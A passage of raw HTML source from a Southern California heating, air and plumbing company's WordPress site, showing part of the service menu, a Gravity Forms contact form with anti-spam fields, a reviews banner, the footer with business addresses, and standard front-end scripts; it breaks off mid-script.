            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2784">
            <a href="https://www.callspotonair.com/electrical/lighting/">Lighting</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2785">
            <a href="https://www.callspotonair.com/electrical/outlets/">Outlets</a>
                    </li>
    
                </ul>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2787">
            <a href="https://www.callspotonair.com/other-services/insulation/">Insulation</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2788">
            <a href="https://www.callspotonair.com/other-services/indoor-air-quality/">Indoor Air Quality</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2789">
            <a href="https://www.callspotonair.com/thermostats/">Thermostats</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2790">
            <a href="https://www.callspotonair.com/installation-design/">Installation Design</a>
                    </li>
            <li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2791">
            <a href="https://www.callspotonair.com/heating/combustion-safety-test/">Combustion Safety Test</a>
                    </li>
    
                        </ul>
                                    </li>
                                                                                                                                                                                                          
    </ul>
</nav>                            </div>
        </div>
                    


            <div class="sidebar-block sidebar-block--form">
            <div class="sidebar-block__top-content">
                                    <p class="sidebar-block__heading">Contact Form</p>
                                                            </div>
            <div class="sidebar-block__secondary-content">
                                    
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/plumbing/sewer-repair/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_8" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_8'>Facebook</label><div class='ginput_container'><input name='input_8' id='input_2_8' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_8'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_2_1" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large'   tabindex='1007' placeholder='Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_2" class="gfield gfield--type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_2_2' type='tel' value='' class='large' tabindex='1008' placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='email' value='' class='large' tabindex='1009'  placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-text gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>City<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_4' id='input_2_4' type='text' value='' class='large'   tabindex='1010' placeholder='City' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_5" class="gfield gfield--type-textarea message-box gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Message/Request(s)<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_5' id='input_2_5' class='textarea medium' tabindex='1011'   placeholder='Message/Request(s)' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_6" class="gfield gfield--type-checkbox gfield--type-choice newsletter-signup field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Newsletter Sign up</label><div class='ginput_container ginput_container_checkbox'><ul class='gfield_checkbox' id='input_2_6'><li class='gchoice gchoice_2_6_1'>
								<input class='gfield-choice-input' name='input_6.1' type='checkbox'  value='Subscribe to the Email Newsletter'  id='choice_2_6_1' tabindex='1012'  />
								<label for='choice_2_6_1' id='label_2_6_1' class='gform-field-label gform-field-label--type-inline'>Subscribe to the Email Newsletter</label>
							</li></ul></div></li><li id="field_2_7" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_2_7'></label><div id='input_2_7' class='ginput_container ginput_recaptcha' data-sitekey='6LfTbz8cAAAAANL4rw86zF5oDElLy-gQTU5tX8rm'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='inline'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send Message' tabindex='1013' /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjk2MjkwMzVhYThkYjdhY2NlMmZjODY0ZjRmNWVjYmU2Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="89"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.callspotonair.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.callspotonair.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

                            </div>
        </div>
                                            </aside>
                                                            </div>
                                            </div>
                </div>
            </div>
        </div>
            
        <aside class="page__bottom-content">
                                                                                                
                            
        <section class="block block--image-offset block--1 block--cta-customer-reviews block--image-offset--right block--cta"     
    >
            <div class="grid-container block__content-wrapper"  data-aos="zoom-in-right">
    <div class="grid-x grid-padding-x align-middle">
        <div class="cell block__column small-12 large-7 large-order-2">
            <div class="block__top-content">
                                    <p class="block__heading h2">Reviews</p>
                                                    <p class="block__subheading h3">Doggone Good News!</p>
                            </div>
                            <div class="block__secondary-content">
                    <p>The word is out about our great service!</p>

                </div>
                                        <div class="block__bottom-content">
                    <a href="https://www.callspotonair.com/resources/reviews/" class="block__button button">Read Reviews</a>
                </div>
                    </div>
        <div class="cell block__column show-for-large large-4 large-order-1">
            <img width="260" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20260'%3E%3C/svg%3E" class="offset-image" alt="" data-lazy-src="https://www.callspotonair.com/wp-content/uploads/2021/07/cta-reviews.svg"><noscript><img width="260" height="260" src="https://www.callspotonair.com/wp-content/uploads/2021/07/cta-reviews.svg" class="offset-image" alt=""></noscript>
        </div>
    </div>
</div>        </section>

                        </aside>
    </div>
 

                                        <footer>
                <div class="grid-container">
                    <div class="grid-x grid-padding-x">
                        <div class="cell small-12 footer__content" >
                                                            <div class="location" itemprop="address">
                                                                            <span class="footer__content__address">12200 E. Washington Blvd., Suite E</span>
                                                                        <span class="footer__content__address">Whittier, CA 90606</span>
                                    <span class="footer__content__phone-number">P <a href="tel:5629450979">562-945-0979</a></span>
                                                                    </div>
                                                            <div class="location" itemprop="address">
                                                                            <span class="footer__content__address">2900 Adams Street, Unit B30-2</span>
                                                                        <span class="footer__content__address">Riverside, CA 92504</span>
                                    <span class="footer__content__phone-number">P <a href="tel:5629450979">562-945-0979</a></span>
                                                                    </div>
                                                    </div>
                                                    <div class="cell small-12">
                                        
    <div class="social-menu footer__social-menu">
        <ul class="ul--no-bullet">
                            <li class="social-menu__menu-item fab fa-facebook-f">
                    <a href="https://www.facebook.com/Spotonheatingairplumbing" target="_blank" rel="no-follow">Facebook</a>
                </li>
                            <li class="social-menu__menu-item fab fa-google">
                    <a href="https://goo.gl/maps/JCKRqtFRq1oJWkgb8" target="_blank" rel="no-follow">Google</a>
                </li>
                            <li class="social-menu__menu-item fab fa-twitter">
                    <a href="https://twitter.com/CWPHVAC" target="_blank" rel="no-follow">Twitter</a>
                </li>
                            <li class="social-menu__menu-item fab fa-instagram">
                    <a href="https://www.instagram.com/callspotonair/" target="_blank" rel="no-follow">Instagram</a>
                </li>
                            <li class="social-menu__menu-item fab fa-yelp">
                    <a href="https://www.yelp.com/biz/spot-on-heating-air-and-plumbing-whittier" target="_blank" rel="no-follow">Yelp</a>
                </li>
                    </ul>
    </div>
                            </div>
                                                <div class="cell small-12 site-credit">
                            <p><span class="footer__content__client-name">&copy; 2026 Spot On Heating Air & Plumbing  License: #981935. </p>
                        </div>
                        <div class="cell small-12 back-to-top">
                            <a href="#" class="back-to-top__link"><i class="back-to-top__icon fas fa-chevron-up"></i><span class="back-to-top__text">Back to Top</span></a>
                        </div>
                    </div>
                </div>
                            </footer>
        </div>
    </div>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/framework2-child\/*","\/wp-content\/themes\/framework2\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.callspotonair.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.callspotonair.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/foundation.min.js" id="foundation-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/what-input.min.js" id="what-input-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/jquery.fancybox.min.js" id="fancybox-js-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/select2.min.js" id="select2-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/aos.js" id="animation-js-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/vendors/parallax.min.js" id="parallax-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-content/themes/framework2-child/assets/js/main.js" id="theme-scripts-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="//www.callspotonair.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"773e17b5920d95f4e515ddd3066f4332","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"773e17b5920d95f4e515ddd3066f4332","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="//www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"773e17b5920d95f4e515ddd3066f4332"},"ajax":{"ajaxurl":"https:\/\/www.callspotonair.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"039da8eb54","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.callspotonair.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"61aea6d5a2"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="//www.callspotonair.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 6) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_6_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "6", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_6" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_6";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_6" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 6, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_2_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = 